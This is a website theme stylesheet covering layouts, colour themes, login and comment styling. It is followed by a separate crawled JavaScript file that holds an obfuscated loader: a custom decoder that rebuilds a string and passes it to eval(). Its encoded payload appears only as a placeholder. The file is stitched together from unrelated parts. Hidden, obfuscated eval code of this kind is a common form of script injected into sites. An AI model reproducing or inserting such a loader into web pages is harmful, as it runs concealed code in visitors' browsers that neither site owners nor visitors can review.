.comm-three li:first-child + li {float:left;}
.comm-three li:first-child a {border: 1px solid #e3e3e3; padding: 0 5px; border-radius: 3px; text-decoration: none;}
.comm-three a:hover {color: #000; text-decoration: underline;}


/* LOGIN
----------------------------------------------- */
.login-box {background-color:#FFF; padding:20px; display:none;}
.lb-user {margin:-20px -20px 20px -20px; padding:20px; background-color:#f6f6f6;  
display:flex; flex-flow:row wrap; justify-content:center; align-items:center;}
.lb-ava {width:80px; height:80px; border-radius:50%; margin-right:20px;}
.lb-name div {font-size:18px;}
.lb-name a {margin-top:10px;}
.lb-menu a {display:block; line-height:30px; padding:0 10px; background-color:#f6f6f6;}
.lb-menu a:hover, .lb-menu a:hover .fa {background-color:#8ab82b; color:#fff;}
.lb-menu a .fa {color:#8ab82b;}
.login-box input[type="text"], .login-box input[type="password"], .login-box button, .lb-check 
{display:block; margin-bottom:20px; width:100%;}
.lb-check input {display:none;}
.lb-check input + label:before {width:14px; height:14px; margin-right:7px; cursor:pointer; position:relative; top:3px;
border-radius:3px; border:1px solid #ccc; content:""; background-color:#f6f6f6; display:inline-block;}
.lb-check input:checked + label:before {background-color:#e5050b;}
.lb-soc {margin:20px -20px -20px -20px; padding:20px; background-color:#f6f6f6; text-align:center;}
.lb-soc a {display:inline-block; margin:10px 3px 0 3px; vertical-align:top;}
.lb-soc img {display:block; width:30px;}
.lb-lnk {font-size: 12px;}


/* COLOR THEMES 
----------------------------------------------- */
.blue-design .nav {background-color: #1586c2; border-top: 0;}
.blue-design .nav-menu > li > a {color: #fff;}
.blue-design .nav-menu > li > a:hover, .blue-design .nav-menu .menuactive > a {background-color:#2ea2df; color: #fff;}
.blue-design .hidden-menu {background-color:#2ea2df;}
.blue-design .hidden-menu a {border-bottom:1px solid #1586c2; color: #fff;}
.blue-design .hidden-menu a:hover {background-color: #1586c2; text-decoration: none;}
.blue-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.blue-design .side-bt .fa, .blue-design .clock .fa, .blue-design .login-btns .fa, .blue-design .mtitle .fa {color: #1586c2;}
.blue-design .button, .blue-design button, .blue-design button.vvote, 
.blue-design .tile-cat, .blue-design .navigation span:not(.nav_ext) {background-color:#1586c2; color:#fff;}
.blue-design .short-link {box-shadow: inset 0 0 0 1px #1586c2;}

.green-design .nav {background-color: #27ae60; border-top: 0;}
.green-design .nav-menu > li > a {color: #fff;}
.green-design .nav-menu > li > a:hover, .green-design .nav-menu .menuactive > a {background-color:#2ecc71; color: #fff;}
.green-design .hidden-menu {background-color:#2ecc71;}
.green-design .hidden-menu a {border-bottom:1px solid #27ae60; color: #fff;}
.green-design .hidden-menu a:hover {background-color: #27ae60; text-decoration: none;}
.green-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.green-design .side-bt .fa, .green-design .clock .fa, .green-design .login-btns .fa, .green-design .mtitle .fa {color: #27ae60;}
.green-design .button, .green-design button, .green-design button.vvote, 
.green-design .tile-cat, .green-design .navigation span:not(.nav_ext), .green-design .tabs-sel > span.current 
{background-color:#27ae60; color:#fff;}
.green-design .short-link {box-shadow: inset 0 0 0 1px #27ae60;}

.red-design .nav {background-color: #e74c3c; border-top: 0;}
.red-design .nav-menu > li > a {color: #fff;}
.red-design .nav-menu > li > a:hover, .red-design .nav-menu .menuactive > a {background-color:#c0392b; color: #fff;}
.red-design .hidden-menu {background-color:#c0392b;}
.red-design .hidden-menu a {border-bottom:1px solid #e74c3c; color: #fff;}
.red-design .hidden-menu a:hover {background-color: #e74c3c; text-decoration: none;}
.red-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.red-design .side-bt .fa, .red-design .clock .fa, .red-design .login-btns .fa, .red-design .mtitle .fa {color: #e74c3c;}
.red-design .button, .red-design button, .red-design button.vvote, 
.red-design .tile-cat, .red-design .navigation span:not(.nav_ext), .red-design .tabs-sel > span.current 
{background-color:#e74c3c; color:#fff;}
.red-design .short-link {box-shadow: inset 0 0 0 1px #e74c3c;}

.violet-design .nav {background-color: #8e44ad; border-top: 0;}
.violet-design .nav-menu > li > a {color: #fff;}
.violet-design .nav-menu > li > a:hover, .violet-design .nav-menu .menuactive > a {background-color:#9b59b6; color: #fff;}
.violet-design .hidden-menu {background-color:#9b59b6;}
.violet-design .hidden-menu a {border-bottom:1px solid #8e44ad; color: #fff;}
.violet-design .hidden-menu a:hover {background-color: #8e44ad; text-decoration: none;}
.violet-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.violet-design .side-bt .fa, .violet-design .clock .fa, .violet-design .login-btns .fa, .violet-design .mtitle .fa {color: #8e44ad;}
.violet-design .button, .violet-design button, .violet-design button.vvote, 
.violet-design .tile-cat, .violet-design .navigation span:not(.nav_ext), .violet-design .tabs-sel > span.current 
{background-color:#8e44ad; color:#fff;}
.violet-design .short-link {box-shadow: inset 0 0 0 1px #8e44ad;}

.grey-design .nav {background-color: #7f8c8d; border-top: 0;}
.grey-design .nav-menu > li > a {color: #fff;}
.grey-design .nav-menu > li > a:hover, .grey-design .nav-menu .menuactive > a {background-color:#95a5a6; color: #fff;}
.grey-design .hidden-menu {background-color:#95a5a6;}
.grey-design .hidden-menu a {border-bottom:1px solid #7f8c8d; color: #fff;}
.grey-design .hidden-menu a:hover {background-color: #7f8c8d; text-decoration: none;}
.grey-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.grey-design .side-bt .fa, .grey-design .clock .fa, .grey-design .login-btns .fa, .grey-design .mtitle .fa {color: #7f8c8d;}
.grey-design .button, .grey-design button, .grey-design button.vvote, 
.grey-design .tile-cat, .grey-design .navigation span:not(.nav_ext), .grey-design .tabs-sel > span.current 
{background-color:#7f8c8d; color:#fff;}
.grey-design .short-link {box-shadow: inset 0 0 0 1px #7f8c8d;}

#gotop:hover, .pnext:hover, .pprev:hover, .pprev:hover a, .pnext:hover a {background-color: #1586c2; color: #fff;}
.hline-two .button:hover {background-color: #98d31f !important; text-decoration: none;}
.tile-in:hover .tile-title, .side-item:hover, .thumb a:hover, .short a:hover {color: #1879ac;}
.ft-col a:hover {color: #f60;}
.th-title, .tile-title {font-weight: 500;}
.sect-links a:hover {color: #FF6600;}

.blue-design .hline-two .button:hover {background-color: #2ea2df !important; text-decoration: none;}
.green-design #gotop:hover, .green-design .pnext:hover, .green-design .pprev:hover, .green-design .pprev:hover a, 
.green-design .pnext:hover a {background-color: #27ae60; color: #fff;}
.green-design .hline-two .button:hover {background-color: #2ecc71 !important; text-decoration: none;}
.green-design .tile-in:hover .tile-title, .green-design .side-item:hover, .green-design .thumb a:hover, 
.green-design .short a:hover {color: #27ae60;}
.red-design #gotop:hover, .red-design .pnext:hover, .red-design .pprev:hover, .red-design .pprev:hover a, 
.red-design .pnext:hover a {background-color: #e74c3c; color: #fff;}
.red-design .hline-two .button:hover {background-color: #c0392b !important; text-decoration: none;}
.red-design .tile-in:hover .tile-title, .red-design .side-item:hover, .red-design .thumb a:hover, 
.red-design .short a:hover {color: #e74c3c;}
.violet-design #gotop:hover, .violet-design .pnext:hover, .violet-design .pprev:hover, .violet-design .pprev:hover a, 
.violet-design .pnext:hover a {background-color: #8e44ad; color: #fff;}
.violet-design .hline-two .button:hover {background-color: #9b59b6 !important; text-decoration: none;}
.violet-design .tile-in:hover .tile-title, .violet-design .side-item:hover, .violet-design .thumb a:hover, 
.violet-design .short a:hover {color: #8e44ad;}
.grey-design #gotop:hover, .grey-design .pnext:hover, .grey-design .pprev:hover, .grey-design .pprev:hover a, 
.grey-design .pnext:hover a {background-color: #7f8c8d; color: #fff;}
.grey-design .hline-two .button:hover {background-color: #95a5a6 !important; text-decoration: none;}
.grey-design .tile-in:hover .tile-title, .grey-design .side-item:hover, .grey-design .thumb a:hover, 
.grey-design .short a:hover {color: #7f8c8d;}


/* ADAPTIVE
----------------------------------------------- */
.btn-menu {display:none;}
.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#fff;
padding:15px; z-index:888; position:fixed; left:-320px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:887; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 888;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #e84e36; color: #fff; transition:top .4s; -webkit-transition:top .4s;}
.btn-close.active {top:0px;}
body.opened-menu {overflow: hidden; width: 100%; height: 100%;}

.side-panel .nav-menu {display: block; margin: 0 0 15px 0; height: auto; white-space: normal; text-align: left;}
.side-panel .nav-menu > li {width: 100%; border-bottom: 1px solid #e3e3e3;}
.side-panel .nav-menu > li > a {height: 40px; line-height: 40px; padding: 0;}
.side-panel .hidden-menu {position:static; display: block; width:auto; border-radius: 0; 
box-shadow: none; background-color: #f2f4f6; margin: 0 -15px; padding-top: 5px; padding-bottom: 5px;}
.side-panel .hidden-menu a {padding: 7px 15px 7px 15px;}
.side-panel .hidden-menu .submenu > a:after {top: 10px; display: none;}
.side-panel .first {display: none !important}
.side-panel .hidden-menu .hidden-menu {margin: 0;}


@media screen and (max-width: 1220px) {
.wrap-center {max-width:1000px;}
.logo-desc, .side, .nav-menu, .clock {display: none;}
.main {width: 100%;}

.hline-one {padding-top: 0; padding-bottom: 0;}
.btn-menu {background-color: #1586c2; color: #fff; font-size: 18px; width: 40px; line-height: 40px; height: 40px; 
text-align: center; display: block; cursor: pointer;}
.header {border-bottom: 1px solid #e3e3e3;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.sect-links {width: 100%; padding-top: 15px; white-space: nowrap; overflow-y: hidden; overflow-x: auto;}
.sect-links a {margin: 0 30px 0 0;}
.footer-btm {background-image: none; padding-left: 0;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.login-btns a, .hline-two .button {display: none;}
.search-wrap {margin-right: 0;}
.tile {width: 100%; padding-bottom: 15px;}
.tile-big .tile-title {font-size: 17px; padding: 15px;}
.tile-in {height: 200px !important;}
.thumb {width: 50%;}
.navigation {width: 100%; margin-bottom: 15px;}
.pprev {-ms-flex-order: 10;-webkit-order: 10;order: 10; }
.pnext {-ms-flex-order: 11;-webkit-order: 11;order: 11; }
.grid .thumb {width: 49%;}
.grid .tile {width: 100%;}
.ft-col {width: 100%; text-align: center; margin-bottom: 15px;}
.footer-btm {display: block; text-align: center;}
.ft-desc {padding: 0; margin-bottom: 15px;}
.mtitle {font-size: 18px;}
.short-left {width: 200px; margin-right: 15px;}
.short-btm {display: none;}

.full h1 {font-size:18px;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size:18px;}

.comm-three li:not(:first-child) {display:none;}
.dcont button {font-size: 14px; padding:0 15px !important;}
.ac-protect {margin-top:0px;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}
.short {display: block;}
.short-left {width: 100%; max-width: 320px; margin: 0 auto 15px auto;}

.full-meta {height: 24px; overflow: hidden;}
.full-meta-btm {height: 60px;}
.full-meta-btm > *:first-child {width: 100%; text-align: center; margin: 0; margin-bottom: 10px; float: none;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ac-soc {position:static;}
.ac-inputs input {width:100%; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:0;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.hline-two {display: block;}
.search-wrap {margin: 0; margin-top: 15px;}
.logo {width: 100%; text-align: center;}
.thumb {width: 100%; padding-bottom: 15px;}
.th-desc {height: auto; min-height: 60px;}
.grid .thumb {width: 100%;}

.comms-title {text-align:center; display:block;}
.comms-title .button {width:100%;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}

/* COMMENTS
----------------------------------------------- */
.lcomm + .lcomm {margin-top: 20px;}
.lcomm-av {width: 40px; height: 40px; border-radius: 3px; margin-right: 10px;}
.lcomm-name {margin-bottom: 3px; font-size: 13px;}
.lcomm-date {font-size: 13px; font-weight: 300; opacity: 0.5;}
.lcomm-text {background-color: #f7f9fb; padding: 8px 10px; line-height: 1.5; position: relative; 
width: 100%; margin-top: 10px; font-weight: 300; color: #5c5c5c;}
.lcomm-text::before {content: ""; position: absolute; width: 0; height: 0; top: -20px; left: 40px;
border: 10px solid transparent; border-bottom-color: #f7f9fb;}
.lcomm-title {max-width: 100%; text-decoration:underline; color:#06c; display: inline-block;}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140425
body_size: 1933
content:
var _0xc65e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe4c(d,e,f){var g=_0xc65e[2][_0xc65e[1]](_0xc65e[0]);var h=g[_0xc65e[3]](0,e);var i=g[_0xc65e[3]](0,f);var j=d[_0xc65e[1]](_0xc65e[0])[_0xc65e[10]]()[_0xc65e[9]](function(a,b,c){if(h[_0xc65e[4]](b)!==-1)return a+=h[_0xc65e[4]](b)*(Math[_0xc65e[8]](e,c))},0);var k=_0xc65e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc65e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe4c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",42,"RiFfhpmuH",34,3,23))